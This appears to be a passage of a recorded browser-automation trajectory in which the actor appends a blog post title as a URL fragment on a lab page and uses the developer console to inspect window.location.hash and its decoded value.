
{"action": "mouse_move", "coordinate": [405, 446]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- Append '#I'm At A Loss Without It - Leaving Your Smartphone Behind' to the lab URL
{"action": "left_click", "coordinate": [321, 47]}

{"action": "type", "text": "#"}

{"action": "type", "text": "I'm At A Loss Without It - Leaving Your Smartphone Behind"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- Load the post-title fragment URL in the second tab and open the developer console
{"action": "key", "text": "Return"}

{"action": "key", "text": "F12"}

{"action": "mouse_move", "coordinate": [602, 124]}

{"action": "key", "text": "F12"}
{"action": "type", "text": "wind"}

- Evaluate window.location.hash and window.location.hash.slice(1), then view the index page source
{"action": "type", "text": ".location."}

{"action": "mouse_move", "coordinate": [227, 191]}

{"action": "mouse_move", "coordinate": [49, 134]}

{"action": "mouse_move", "coordinate": [121, 191]}

{"action": "type", "text": "window.location.hash"}

{"action": "type", "text": ".slice(1)"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [216, 38]}

- Evaluate decodeURIComponent(window.location.hash.slice(1)) to get the plain post title, then return to the source
{"action": "left_click", "coordinate": [164, 37]}

{"action": "type", "text": "window.location.hash.slice"}
